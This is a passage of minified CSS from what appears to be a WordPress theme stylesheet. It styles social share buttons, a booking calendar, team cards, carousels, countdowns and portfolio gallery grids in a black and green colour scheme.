#fff;color:#000;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.commentlist .bypostauthor{background:transparent;}.commentlist li ul.children li.bypostauthor{background:transparent;}#cancel-comment-reply-link{margin-left:10px;}ul.social-share{padding-left:0;margin-bottom:0;list-style-type:none;}ul.social-share .sharing-title{display:inline-block;}ul.social-share li.share-social{padding:0 5px;margin-bottom:5px;display:inline-block;}ul.social-share li.share-social a{font-size:14px;display:inline-block;}ul.social-share li.share-social a:hover,ul.social-share li.share-social a:focus{opacity:0.7;}ul.social-share li:last-child{padding-right:0;}ul.social-share li.share-title{color:#181818;}@media (max-width:991px){.fa-layout-frontend span.fa-timeslot-book{float:none;}}.fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-left .fc-button,.fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-right .fc-button{background:transparent;border:none;box-shadow:none;font-size:18px;}.fa-layout-frontend table th.fc-day-header.fc-widget-header{font-family:inherit;background:#000;font-size:15px;line-height:50px;}.fa-layout-frontend table td.fc-today{background:#000;}.fa-layout-frontend table td.fc-today span.fc-day-number{color:#fff !important;}.fa-layout-frontend table td.fa-fr-active{background:#9fad24;}@media (max-width:767px){.fa-layout-frontend table td span{line-height:50px !important;}}.fa-layout-frontend table .fsa-ct-book{text-align:left;}.fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4{font-size:24px;line-height:30px !important;}.fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4 span{line-height:inherit !important;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available{color:#9fad24;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time i,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available i,.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces{color:inherit;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces{margin-bottom:0;}.fa-layout-frontend table .fsa-ct-book button{border:none;}.fa-layout-frontend table .fsa-ct-book button span.btn{background:#000;}.fa-layout-frontend table .fsa-ct-book button span.btn:hover,.fa-layout-frontend table .fsa-ct-book button span.btn:focus{background:#9fad24;}@media (max-width:399px){.md-effect-13.md-modal{width:320px;}}.fa-button-request{text-align:center;}.widget_cms_socials_widget ul{margin:0;padding:0;}.widget_cms_socials_widget ul li{padding:0 3px;display:inline-block;}.widget_cms_socials_widget ul li a{width:40px;height:40px;line-height:40px;font-size:16px;display:inline-block;text-align:center;border-radius:50%;}.share-facebook,.color-facebook{background:#4c70b7;}.share-twitter,.color-twitter{background:#4cdbff;}.share-google,.color-google,.color-google-plus{background:#ff4c4c;}.share-pinterest,.color-pinterest{background:#e13138;}.share-linkedin,.color-linkedin{background:#4c94db;}.share-tumblr,.color-tumblr{background:#426d9b;}.share-vk,.color-vk{background:#4778ac;}.share-xing,.color-xing{background:#1a8e8c;}.share-reddit,.color-reddit{background:#377bda;}.color-youtube{background:#db4c4c;}.color-rss{background:#faa33d;}.color-skype{background:#13c1f3;}.color-yahoo{background:#ab47ac;}.color-dribbble{background:#ff70b7;}.color-flickr{background:#ff48a3;}.color-github{background:#3f91cb;}.color-vimeo{background:#35c6ea;}.color-instagram{background:#db944c;}.color-behance{background:#1879fd;}.color-dropbox{background:#17a3eb;}.color-soundcloud{background:#ff7e30;}.color-lastfm{background:#f34320;}.color-deviantart{background:#6a8a7b;}.color-digg{background:#75788d;}.color-share{background:#25a774;}.color-wordpress{background:#2592c3;}.color-apple{background:#b3b5b8;}.cms-socials.style1{text-align:center;position:relative;z-index:1;margin:0 -15px;width:100%;}.cms-socials.style1.overlap{position:absolute;left:50%;top:-50px;transform:translateX(-50%);}.cms-socials.style1 a{height:70px;width:70px;display:inline-block;text-align:center;line-height:70px;border-radius:50%;font-size:24px;color:#fff;margin-bottom:30px;margin-left:30px;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-socials.style1 a:before{content:"";background:#fff;height:94px;width:94px;border-radius:50%;position:absolute;z-index:-1;left:-12px;top:-12px;opacity:0;box-shadow:0 0px 40px -10px #000;}.cms-socials.style1 a:hover,.cms-socials.style1 a:focus{color:#fff;}.cms-socials.style1 a:hover:before,.cms-socials.style1 a:focus:before{opacity:1;}.cms-socials.style2 a{display:inline-block;width:32px;height:32px;border-radius:50%;text-align:center;line-height:32px;font-size:17px;text-decoration:none;color:#fff;margin:0 8px 8px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.cms-socials.style2 a:hover,.cms-socials.style2 a:focus{background:#fff;color:#000;}.cms-team-single .cms-team-single-wrap{display:inline-block;position:relative;}.cms-team-single .cms-team-single-wrap.border-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:8px;background:linear-gradient(to right, #9fad24, #d0e200);}.cms-team-single .cms-team-single-wrap.border-image:after{content:"";position:absolute;top:0;right:0;width:8px;height:100%;background:linear-gradient(#d0e200, #9fad24);}.cms-team-single .cms-team-single-wrap .team-social{position:absolute;top:50%;right:38px;transform:translateY(-50%);}.cms-team-single .cms-team-single-wrap .team-social a{display:block;width:50px;height:50px;line-height:50px;font-size:18px;background:#070606;text-align:center;border-radius:50%;color:#fff;}.cms-team-single .cms-team-single-wrap .team-social a + a{margin-top:10px;}.cms-team-single .cms-team-single-wrap .team-social a:hover,.cms-team-single .cms-team-single-wrap .team-social a:focus{color:#9fad24;}.cms-team-single.layout1 .team-thumbnail img{width:100%;}@media (min-width:1200px){.cms-team-single.layout1 .team-thumbnail img{min-height:660px;}}.cms-team-single.layout2 .cms-team-item .team-detail .team-content{padding:30px;text-align:center;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content .name{margin-bottom:0;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content .position{color:#222;font-style:italic;margin-bottom:5px;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a{color:#222;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:hover,.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:focus{color:#9fad24;}.cms-team-single.layout2 .cms-team-item .team-image{overflow:hidden;}.cms-team-single.layout2 .cms-team-item .team-image img{width:100%;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-team-single.layout2 .cms-team-item .team-image img:hover,.cms-team-single.layout2 .cms-team-item .team-image img:focus{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-team-single.layout3 .team-item-wrap{position:relative;text-align:center;}.cms-team-single.layout3 .team-item-wrap .team-image img{width:100%;}.cms-team-single.layout3 .team-item-wrap .team-detail{position:absolute;width:100%;height:100%;top:0;left:0;}@media (min-width:1350px){.cms-team-single.layout3 .team-item-wrap .team-detail{padding:50px;}}.cms-team-single.layout3 .team-item-wrap .team-detail .team-detail-wrap{height:100%;width:100%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-single.layout3 .team-item-wrap .team-detail .team-content{position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content{top:50%;opacity:1;}.cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap{opacity:1;}.cms-team-single.layout3 .team-item-wrap .team-detail h3{color:#fff;text-transform:uppercase;margin-bottom:5px;}.cms-team-single.layout3 .team-item-wrap .team-detail p.position{font-size:15px;color:#fff;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a{color:#fff;font-size:16px;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a:hover{color:#9fad24;}.cms-team-single.layout3 .team-item-wrap .team-detail p.desc{color:#999;margin-top:10px;margin-bottom:0;}.cms-team-single.layout3 .cms-team-item:hover .team-progress{position:relative;opacity:1;margin-top:40px;margin-bottom:50px;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;}.cms-team-single.layout3 .team-share{width:42px;height:42px;display:inline-block;background:#e3313b;line-height:42px;border-radius:50%;color:#fff;}.cms-team-single.layout3 .team-progress{position:absolute;margin-top:-38px;opacity:0;padding:0 50px;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;}@media (max-width:1199px){.cms-team-single.layout3 .team-progress{padding:0 15px;}}.cms-team-single.layout3 .team-progress .cms-progress-header{margin-bottom:8px;}.cms-team-single.layout3 .team-progress .cms-progress{margin-bottom:0;}.cms-team-single.layout3 .team-progress .cms-progress-title{color:#201f1e;text-transform:uppercase;display:inline;}.cms-team-single.layout3 .team-progress .cms-progress-value{font-weight:700;color:#201f1e;}.page-title-carousel .owl-nav{position:absolute;bottom:30px;right:90px;color:#fff;}@media (max-width:991px){.page-title-carousel .owl-nav{bottom:10px;right:40px;}}@media (max-width:479px){.page-title-carousel .owl-nav{bottom:0;}}.page-title-carousel .owl-nav .owl-prev,.page-title-carousel .owl-nav .owl-next{font-size:0;position:relative;}.page-title-carousel .owl-nav .owl-prev:before,.page-title-carousel .owl-nav .owl-next:before{font-family:fontawesome;position:absolute;font-size:14px;}.page-title-carousel .owl-nav .owl-prev:before{content:"\f0d9";right:70px;bottom:-25px;}@media (max-width:479px){.page-title-carousel .owl-nav .owl-prev:before{right:30px;}}.page-title-carousel .owl-nav .owl-next:before{content:"\f0da";right:0;}@media (max-width:479px){.page-title-carousel .owl-nav .owl-next:before{right:-20px;}}.page-title.style-2 .page-title-content{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;z-index:1;}.page-title .page-title-content .breadcrumb-text{color:#b2b2b2;}.page-title .page-title-content .breadcrumb-text a{color:inherit;}.page-title .page-title-content .breadcrumb-text a:hover,.page-title .page-title-content .breadcrumb-text a:focus{color:#9fad24;}.page-title .page-title-content .page-title-text h1{color:#fff;}.beside_slider{position:absolute;right:114px;bottom:30px;z-index:1;color:#fff;}@media (max-width:991px){.beside_slider{right:64px;bottom:10px;}}@media (max-width:479px){.beside_slider{right:34px;bottom:0;}.beside_slider span{font-size:12px;}}.cms-countdown .countdown-inner{clear:both;display:table;margin:auto;padding:20px 0;margin-bottom:20px;text-align:center;}.cms-countdown .countdown-inner > div{display:table-cell;padding:0 30px;text-align:center;border-left:1px solid #dadada;}.cms-countdown .countdown-inner > div:first-child{border-left-width:0;}.cms-countdown .countdown-amount{font-size:40px;line-height:1;font-weight:100;color:#fff;}.cms-countdown .countdown-period{display:block;font-size:16px;color:#000;font-weight:300;margin-bottom:5px;}@media (max-width:1199px){.cms-countdown .countdown-inner > div{padding:10px 15px 10px;}.cms-countdown .countdown-section{padding:20px 8px 0;}.cms-countdown .countdown-amount{font-size:30px;}.cms-countdown .countdown-period{font-size:14px;}}@media (max-width:480px){.cms-countdown .countdown-inner > div{padding:10px 5px 10px;}}.wpb_gallery .flex-direction-nav{position:absolute;top:50%;width:100%;}.wpb_gallery .flex-control-nav{display:none;}.cms-client .client-item{text-align:center;height:200px;line-height:200px;padding:0 15px;}.cms-client .client-item .client-image a{display:block;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}.cms-client .client-item .client-image a:hover img{-webkit-filter:brightness(9) invert(1);filter:brightness(9) invert(1);}.cms-client .client-item .client-image a img{-webkit-filter:brightness(1) invert(1);filter:brightness(1) invert(1);-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}a.play-video{color:#9fad24;}a.play-video:hover,a.play-video:focus{color:#9fad24;}.cms-service-wrap .service-item{position:relative;}.cms-service-wrap .service-item .service-video iframe{max-height:516px;}.cms-service-wrap .service-item .service-content{color:#fff;line-height:1.3;position:absolute;overflow:hidden;max-width:550px;left:100px;bottom:60px;}@media (max-width:1499px){.cms-service-wrap .service-item .service-content{left:50px;}}@media (max-width:1199px){.cms-service-wrap .service-item .service-content{display:none;}}.cms-service-wrap .service-item .service-content .service-subtitle{font-family:'Montserrat', sans-serif;color:#9fad24;}.cms-service-wrap .service-item .service-content .service-title{font-weight:700;font-family:'Poppins';}@media (min-width:1500px){.cms-service-wrap .service-item .service-content .service-title{font-size:50px;}}@media (max-width:1499px){.cms-service-wrap .service-item .service-content .service-title{font-size:35px;}}.cms-service-wrap .service-item .service-content .service-text{font-family:'Poppins', sans-serif;font-size:24px;margin-top:5px;}@media (max-width:1499px){.cms-service-wrap .service-item .service-content .service-text{font-size:18px;}}.cms-service-wrap .service-item .active-overlay .bg-overlay{position:absolute;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);top:0;left:0;}.cms-service-wrap .service-item .cms-video-popup{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:90px;}@media (max-width:767px){.cms-service-wrap .service-item .cms-video-popup{font-size:50px;}}.cms-service-wrap .owl-dots{position:absolute;overflow-y:auto;overflow-x:hidden;top:50%;transform:translateY(-50%);right:100px;max-height:400px;}@media (max-width:1449px){.cms-service-wrap .owl-dots{max-height:300px;}}@media (max-width:1199px){.cms-service-wrap .owl-dots{display:none;}}.cms-service-wrap .owl-dots .owl-dot{display:block;width:130px;margin:5px 0;}@media (max-width:1549px){.cms-service-wrap .owl-dots .owl-dot{width:80px;}}.cms-service-wrap .owl-dots .owl-dot.active img{border:2px solid #000;}.cms-service-wrap .owl-dots .owl-dot:first-child{margin:0 0 5px 0;}.cms-service-carousel .owl-dots::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.cms-service-carousel .owl-dots::-webkit-scrollbar-track{border-radius:10px;}.cms-service-carousel .owl-dots::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.owl-dots:hover::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.owl-dots:hover::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.cms-about .about-item,.cms-client .about-item,.cms-about .client-item,.cms-client .client-item{float:left;}@media screen and (max-width:767px){.cms-about .about-item,.cms-client .about-item,.cms-about .client-item,.cms-client .client-item{width:100% !important;}}.cms-about .about-wrap .about-image,.cms-client .about-wrap .about-image{position:relative;}.cms-about .about-wrap .about-image img,.cms-client .about-wrap .about-image img{width:100%;}.cms-about .about-wrap .about-image:before,.cms-client .about-wrap .about-image:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.cms-about .about-wrap .about-image span,.cms-client .about-wrap .about-image span{content:"\f002";font-family:fontawesome;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#c8d400;height:42px;width:42px;line-height:42px;text-align:center;border-radius:50%;color:#fff;opacity:0;cursor:pointer;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.cms-about .about-wrap .about-image:hover:before,.cms-client .about-wrap .about-image:hover:before,.cms-about .about-wrap .about-image:hover span,.cms-client .about-wrap .about-image:hover span{opacity:1;}.cms-about .about-content,.cms-client .about-content{padding:25px 15px 30px;}.cms-about .about-content .about-title,.cms-client .about-content .about-title{text-transform:uppercase;line-height:22px;margin:0;}.cms-about .about-content .about-title a,.cms-client .about-content .about-title a{color:inherit;}.cms-about .about-content .about-title a:hover,.cms-client .about-content .about-title a:hover{color:#9fad24;}.cms-about .about-content .sub-title,.cms-client .about-content .sub-title{font-weight:600;color:#221f1f;}.cms-about.style-2 .about-wrap,.cms-client.style-2 .about-wrap{position:relative;text-align:center;}.cms-about.style-2 .about-wrap:before,.cms-client.style-2 .about-wrap:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:1;background:linear-gradient(rgba(208, 226, 0, 0.85), rgba(159, 173, 36, 0.9));-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-about.style-2 .about-wrap:hover:before,.cms-client.style-2 .about-wrap:hover:before{opacity:1;}.cms-about.style-2 .about-wrap:hover .about-content,.cms-client.style-2 .about-wrap:hover .about-content{opacity:1;top:50%;}.cms-about.style-2 .about-wrap .about-image:before,.cms-client.style-2 .about-wrap .about-image:before{content:none;}.cms-about.style-2 .about-wrap .about-content,.cms-client.style-2 .about-wrap .about-content{padding:30px;position:absolute;top:40%;left:50%;width:100%;transform:translate(-50%, -50%);opacity:0;z-index:1;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-about.style-2 .about-wrap .about-content .about-title,.cms-client.style-2 .about-wrap .about-content .about-title,.cms-about.style-2 .about-wrap .about-content .sub-title,.cms-client.style-2 .about-wrap .about-content .sub-title{color:#fff;}.cms-about.style-2 .about-wrap .about-content .about-title,.cms-client.style-2 .about-wrap .about-content .about-title{text-transform:none;}.cms-about.style-2 .about-wrap .about-content .sub-title,.cms-client.style-2 .about-wrap .about-content .sub-title{font-weight:500;font-size:13px;}.cms-about .about-wrap .about-image span{background:#9fad24;}.cms-about .about-content .about-title{text-transform:none;font-size:22px;}.cms-about-product{margin-top:0;width:100%;max-width:100%;padding-left:0;padding-right:0;}@media (min-width:1100px){.cms-about-product{max-width:1425px;width:100%;box-sizing:border-box;margin:auto;padding:0 90px;}}@media (min-width:992px){.cms-about-product.image-right .about-image{float:right;}}.cms-about-product.image-right .about-image:hover + .about-text{left:0;}@media (min-width:992px){.cms-about-product.image-right .about-text{left:90px;}}@media (min-width:992px){.cms-about-product .about-image{float:left;width:65%;}}.cms-about-product .about-image:hover + .about-text{right:0;}.cms-about-product .about-text{padding:40px;background:#fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:992px){.cms-about-product .about-text{width:40%;position:absolute;right:90px;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);margin-right:0;top:50%;transform:translateY(-50%);}}.cms-about-product .about-text .about-title{font-size:40px;text-transform:uppercase;letter-spacing:-4px;color:#222;line-height:40px;}.cms-about-product .about-text .about-title span.about-title-first{font-size:50px;color:#000;line-height:45px;display:block;position:relative;letter-spacing:-1px;text-transform:capitalize;}.cms-about-product .about-text .about-sub-title{font-size:13px;color:#323232;margin-top:10px;margin-bottom:20px;letter-spacing:2px;}.cms-about-product .about-text .about-button{margin-top:30px;}.cms-about-product .title{text-transform:uppercase;margin-bottom:10px;padding-bottom:1px;border-bottom:1px solid #303030;display:inline-block;line-height:1.2em;letter-spacing:2px;color:#303030;}.cms-about-product ul.product-list .product-list-item{margin:30px 0 0;}.cms-about-product ul.product-list .entry-title{margin:0;position:relative;}.cms-about-product ul.product-list .entry-title .product-price{font-size:13px;position:absolute;right:0;top:0;}.cms-grid-filter{margin:30px 0 20px;text-align:center;}.cms-grid-filter ul li{padding:0;}.cms-grid-filter ul li a{color:#333;cursor:pointer;font-weight:400;font-size:14px;font-family:'Montserrat', sans-serif;margin:0 15px 10px 0;padding:4px 40px;border-radius:20px;overflow:visible;position:relative;display:inline-block;-webkit-transition:color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out;transition:color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out;}.cms-grid-filter ul li a.active,.cms-grid-filter ul li a:hover,.cms-grid-filter ul li a:focus{background:#9fad24;color:#fff;}.cms-client-carousel .owl-carousel{position:relative;}.cms-client-carousel .owl-carousel .owl-item .client-image{height:80px;line-height:80px;text-align:center;}.cms-client-carousel .owl-carousel .owl-item img{width:auto;display:inline-block;}.cms-client-carousel .owl-carousel .owl-nav .owl-prev,.cms-client-carousel .owl-carousel .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);width:25px;height:25px;line-height:21px;border-radius:50%;border:2px solid #8f8f8f;font-size:13px;color:#8f8f8f;background:transparent;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-client-carousel .owl-carousel .owl-nav .owl-prev:hover,.cms-client-carousel .owl-carousel .owl-nav .owl-next:hover,.cms-client-carousel .owl-carousel .owl-nav .owl-prev:focus,.cms-client-carousel .owl-carousel .owl-nav .owl-next:focus{background:#000;color:#fff;border-color:transparent;}@media (min-width:1300px){.cms-client-carousel .owl-carousel .owl-nav .owl-prev{left:-25px;}.cms-client-carousel .owl-carousel .owl-nav .owl-next{right:-25px;}}@media (max-width:1299px){.cms-client-carousel .owl-carousel .owl-nav .owl-prev,.cms-client-carousel .owl-carousel .owl-nav .owl-next{display:none;}}.item-price{display:inline-block;background:#333;color:#fff;padding:3px 10px;}.template-cms_grid .blog-content p{display:none;}.template-cms_grid.show-des .blog-content p{display:block;}.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a{color:#333;cursor:pointer;font-size:14px;font-weight:500;font-family:'Montserrat', sans-serif;margin:0 10px 10px 0;overflow:visible;padding:4px 40px;position:relative;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a.active,.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:hover,.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:focus{background:#9fad24;color:#fff;}.cms-grid-gallery .cms-grid.no_padding{margin:0;}.cms-grid-gallery .cms-grid.no_padding .cms-grid-item{padding:0;}.cms-grid-gallery .cms-grid-item{padding-bottom:30px;}.cms-grid-gallery .icons-list-right i{margin-right:5px;}.cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{position:absolute;left:0;width:100%;top:40%;padding:40px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{padding:30px;}}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content{padding:15px;}}@media (min-width:480px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link{margin-bottom:15px;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#9fad24;color:#fff;display:inline-block;margin-bottom:10px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:focus{background:#000;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a + a{margin-left:5px;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a{color:inherit;font:500 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like i{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like span{margin-right:2px;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{color:#fff;font-weight:700;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{font-size:24px;}}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2{font-size:20px;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content p{font-size:15px;color:#999;margin-top:5px;margin-bottom:15px;}@media (max-width:479px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-content p{display:none;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:35px;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{padding:20px;}}@media (max-width:1199px){.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay{padding:0;}}.cms-grid-gallery.template-cms_grid--portfolio1 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .item-content{top:50%;opacity:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay{opacity:1;}.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{opacity:1;top:25px;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{top:10px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{position:absolute;top:0;right:25px;opacity:0;z-index:1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{right:10px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:50px;height:50px;line-height:48px;text-align:center;border-radius:50%;background:transparent;color:#fff;display:inline-block;border:2px solid #fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:focus{background:#000;}@media (max-width:1399px){.cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:40px;height:40px;line-height:38px;}}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content{position:absolute;left:0;width:100%;top:40%;padding:15px;opacity:0;transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a{color:inherit;font:400 13px/18px 'Montserrat', sans-serif;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right{margin-top:10px;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a{color:#fff;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5{color:#fff;font-size:15px;font-weight:700;text-transform:uppercase;line-height:20px;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:focus{color:#9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a{color:#888;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:hover,.cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:focus{color:#000;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media{position:relative;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media img{width:100%;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media .media-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.cms-grid-gallery.template-cms_grid--portfolio2 .item-media .cms-gallery-bg-overlay{width:100%;height:100%;top:0;left:0;background:linear-gradient(rgba(159, 173, 36, 0.8), rgba(0, 0, 0, 0.9));opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore.more-full .btn-loadmore{display:block;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore{color:#000;background:#d0e200;border:1px solid #9fad24;}.cms-grid-gallery.template-cms_grid--portfolio2 .loadmore 